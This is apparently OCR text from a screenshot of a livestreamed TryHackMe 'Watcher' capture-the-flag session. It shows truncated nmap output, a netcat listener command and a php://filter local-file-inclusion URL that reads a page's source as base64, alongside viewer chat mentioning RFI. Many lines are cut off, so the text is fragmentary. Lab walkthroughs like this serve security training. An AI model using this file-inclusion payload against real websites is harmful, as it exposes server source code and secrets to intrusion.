 akali □ Watcher ● 1 zsh
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-methods:
|_  Supported Methods: G
|_http-generator: Jekyll
|_http-title: Corkplacem
Service Info: OSs: Unix,
NSE: Script Post-scannin
Initiating NSE at 12:05
Completed NSE at 12:05,
Initiating NSE at 12:05
Completed NSE at 12:05,
Initiating NSE at 12:05
Completed NSE at 12:05,
Read data files from: /u
Service detection perfor
Nmap done: 1 IP address
[20-Nov-22 12:05:25 MST]
(alh4zr3d㉿akali)-[~/
$ nc -nlvkp 80
Ncat: Version 7.93 ( htt
Ncat: Listening on :::80
Ncat: Listening on 0.0.0
Ncat: Connection from 12
Ncat: Connection from 12
dsfsdfsd
sdfsdfsadf
Ncat: Connection from 12
Ncat: Connection from 12
dsfsdfsdf
dsfsdf
^C
[20-Nov-22 12:11:43 MST]
(alh4zr3d㉿akali)-[~/TryHackMe/Watcher]
$
Watcher 1 zsh
10.13.4.120 < 12:11 < 20 Nov alh4zr3d akali
Corkplacemats
http://10.10.191.103/post.php
From Base64 - CyberChef
http://10.10.191.103/post.php?post=php://filter/read=convert.base64-encode/resource=post.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef
Corkplacemats
PCFkb2N0eXBlIGh0bWw+CjxodG1sIGxhbmc9ImVuIj4KICA8aGVhZD4KICAgIDxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4KICAgIDxtZXRhIG5
© Corkplacemats 2020
B
DEFCON
THM: Watcher
@Con5tiForgotHisPw You would
still need to explain how to
manually do it no?
KILLER2224
oh if only it was a windows box
RFI -> responder LuL
VINYOJANOS
what is the -k switch?
VINYOJANOS
got it, thanks
ZEROCIARAN
oh so it keeps listening. nice
AVATARIS12
tcp connection
KSIADZBEHEMOT
Cool
NUHGHETS
HOT TIP
CRT
12:11 PM
11/20/22